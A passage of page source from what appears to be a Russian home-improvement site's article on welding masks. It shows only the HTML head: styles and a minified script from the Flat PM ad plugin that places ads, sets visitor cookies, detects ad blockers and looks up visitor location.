<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fsvarochnye-apparaty%2Ftop-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/01/1-1-70.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var 